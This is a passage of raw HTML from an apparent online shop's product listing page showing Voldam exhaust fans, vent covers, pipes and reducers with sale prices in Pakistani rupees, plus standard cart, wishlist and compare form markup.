											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61331","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61331","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-square-super-quiet-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/1/a1-1210.jpg"
            width="271"
            height="322"
            alt="Voldam Square Super Quiet Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-square-super-quiet-ceiling-exhaust-fan-10-inch.html">
										Voldam Square Super Quiet Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61330">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61330/" method="post">
												<input type="hidden" name="product" value="61330">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMzAv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61330","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61330","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-vent-cover-square-shape-8-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-vent-cover-square-shape-8_.jpg"
            width="271"
            height="322"
            alt="Voldam Vent Cover Square Shape 8 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-vent-cover-square-shape-8-inch.html">
										Voldam Vent Cover Square Shape 8 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61329">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1050"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,050.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1599"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,599.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61329/" method="post">
												<input type="hidden" name="product" value="61329">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjkv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61329","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61329","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-vent-cover-square-shape-6-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-vent-cover-square-shape-6_.jpg"
            width="271"
            height="322"
            alt="Voldam Vent Cover Square Shape 6 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-vent-cover-square-shape-6-inch.html">
										Voldam Vent Cover Square Shape 6 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61328">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="850"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR850.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1350"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,350.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61328/" method="post">
												<input type="hidden" name="product" value="61328">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjgv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61328","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61328","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-vent-cover-square-shape-4-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-vent-cover-square-shape-4_.jpg"
            width="271"
            height="322"
            alt="Voldam Vent Cover Square Shape 4 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-vent-cover-square-shape-4-inch.html">
										Voldam Vent Cover Square Shape 4 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61327">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="750"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR750.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1350"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,350.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61327/" method="post">
												<input type="hidden" name="product" value="61327">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjcv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61327","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61327","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-t-style-joint-pipe-6-inch-plastic.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-t-style-joint-pipe-6-_plastic_.jpg"
            width="271"
            height="322"
            alt="Voldam T Style Joint Pipe 6 Inch Plastic"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-t-style-joint-pipe-6-inch-plastic.html">
										Voldam T Style Joint Pipe 6 Inch Plastic									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61326">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="2900"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR2,900.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="3899"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR3,899.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61326/" method="post">
												<input type="hidden" name="product" value="61326">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjYv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61326","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61326","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-reducer-from-8-6-plastic-8.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-reducer-from-8-6-_plastic_-8.jpg"
            width="271"
            height="322"
            alt="Voldam Reducer from 8-6 Plastic 8"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-reducer-from-8-6-plastic-8.html">
										Voldam Reducer from 8-6 Plastic 8									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61325">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1300"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,300.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1899"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,899.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61325/" method="post">
												<input type="hidden" name="product" value="61325">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjUv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61325","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61325","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-reducer-from-6-4-plastic-6.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-reducer-from-6-4-_plastic_-6.jpg"
            width="271"
            height="322"
            alt="Voldam Reducer from 6-4 Plastic 6"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-reducer-from-6-4-plastic-6.html">
										Voldam Reducer from 6-4 Plastic 6									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61324">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1000"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,000.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1599"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,599.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61324/" method="post">
												<input type="hidden" name="product" value="61324">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjQv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61324","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61324","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-flexible-pipe-8-inch-3-meter-length-10-ft.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-flexible-pipe-8-_3-meter-length--10_ft_.jpg"
            width="271"
            height="322"
            alt="Voldam Flexible Pipe 8 Inch 3 meter length  10 ft"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-flexible-pipe-8-inch-3-meter-length-10-ft.html">
										Voldam Flexible Pipe 8 Inch 3 meter length  10 ft									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61323">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="2500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR2,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="3200"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR3,200.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61323/" method="post">
												<input type="hidden" name="product" value="61323">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzMjMv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61323","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61323","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-flexible-pipe-6-inch-3-meter-length-10-ft.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/v/o/voldam-flexible-pipe-6-_3-meter-length--10_ft_.jpg"
            width="271"
            height="322"
            alt="Voldam Flexible Pipe 6 Inch 3 meter length  10 ft"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-flexible-pipe-6-inch-3-meter-length-10-ft.html">
